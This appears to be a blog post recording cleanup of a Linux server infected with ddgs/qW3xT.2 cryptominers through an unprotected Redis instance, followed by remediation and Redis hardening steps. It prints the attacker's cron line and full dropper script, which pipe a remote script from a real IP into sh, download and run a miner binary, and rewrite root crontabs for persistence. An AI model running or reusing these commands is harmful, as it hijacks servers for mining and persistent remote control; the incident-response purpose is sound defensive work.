linux 服务器被植入ddgs、qW3xT.2挖矿病毒处理记录

2024-09-06 01:30:07

被入侵后的现象:

发现有qW3xT.2与ddgs两个异常进程,消耗了较高的cpu,kill掉后 过一会就会重新出现。



kill 掉这两个异常进程后,过一段时间看到了如下进程:

首先在/etc/sysconfig/crotnab中的定时任务没有找到定时脚本,输入crontab -e 在其中找到了该定时任务

*/5 * * * * curl -fsSL http://149.56.106.215:8000/i.sh | sh

查询了下149.56.106.215在美国,i.sh 脚本内容如下:

export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

echo "" > /var/spool/cron/root

echo "*/15 * * * * curl -fsSL http://149.56.106.215:8000/i.sh | sh" >> /var/spool/cron/root

echo "*/15 * * * * wget -q -O- http://149.56.106.215:8000/i.sh | sh" >> /var/spool/cron/root

mkdir -p /var/spool/cron/crontabs

echo "" > /var/spool/cron/crontabs/root

echo "*/15 * * * * curl -fsSL http://149.56.106.215:8000/i.sh | sh" >> /var/spool/cron/crontabs/root

echo "*/15 * * * * wget -q -O- http://149.56.106.215:8000/i.sh | sh" >> /var/spool/cron/crontabs/root

ps auxf | grep -v grep | grep /tmp/ddgs.3013 || rm -rf /tmp/ddgs.3013

if [ ! -f "/tmp/ddgs.3013" ]; then

wget -q http://149.56.106.215:8000/static/3013/ddgs.$(uname -m) -O /tmp/ddgs.3013

curl -fsSL http://149.56.106.215:8000/static/3013/ddgs.$(uname -m) -o /tmp/ddgs.3013

fi

chmod +x /tmp/ddgs.3013 && /tmp/ddgs.3013 ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill

ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill

ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill

ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill

ps auxf | grep -v grep | grep minexmr.com | awk '{print $2}' | xargs kill

ps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill

#ps auxf | grep -v grep | grep ddg.2006 | awk '{print $2}' | kill

#ps auxf | grep -v grep | grep ddg.2010 | awk '{print $2}' | kill

处理方法:

1.删除 crontab -e 中

*/ * * * * curl -fsSL http://149.56.106.215:8000/i.sh | sh

2.清除/root/.ssh/authorized_keys 中黑客设置的免密登录内容

3.修改redis密码

4.修改root与登录账户密码

安全建议:

1.配置bind选项,限定可以连接Redis服务器的IP,修改 Redis 的默认端口6379 配置认证,也就是AUTH,设置密码,密码会以明文方式保存在Redis配置文件中

2.配置rename-command 配置项 “RENAME_CONFIG”,这样即使存在未授权访问,也能够给攻击者使用config 指令加大难度

3.如果可以在防火墙中屏蔽redis外网

入侵方式:

收集了相关资料,了解到其是利用redis漏洞,未设置密码或密码太简单,导致的被入侵。具体方式可以参考

http://blog.knownsec.com/2015/11/analysis-of-redis-unauthorized-of-expolit/

reids修改密码方法如下:

redis-cli -h 127.0.0.1 -p

config get requirepass ##获取当前密码

config set requirepass "yourpassword" ##设置当前密码,服务重新启动后又会置为默认,即无密码;

永久生效方法为,打开redis配置文件redis.conf,找到requirepass值修改密码,如下:

requirepass yourpassword ##此处注意,行前不能有空格

最新文章

- Spring aop应用之实现数据库读写分离

- python2-gst0.10制作静态包的补丁 v1.1

- for循环

- CSS3 Media Queries 片段

- NGUI 图片变灰

- Android之旅---广播(BroadCast)

- 发生了COMException 异常来自 HRESULT:0x80040228

- timus 1022 Genealogical Tree(拓扑排序)

- 选择排序(Selection Sort)

- 【十】注入框架RoboGuice使用:(Your First Testcase)

- MOSFET与MOSFET驱动电路原理及应用(转)

- [知了堂学习笔记]_MVC设计模式与JavaWEB三层架构

- Keras FAQ: 常见问题解答

- python面试终极准备

- Go语言学习笔记-流程控制(二)

- 2019/4/11 wen 常用类2

- djangobb之debug-toolbar查看其sql

- 微信公众号H5支付步骤

- angularjs中使用ng-bind-html和ng-include

- JavScript 日期格式化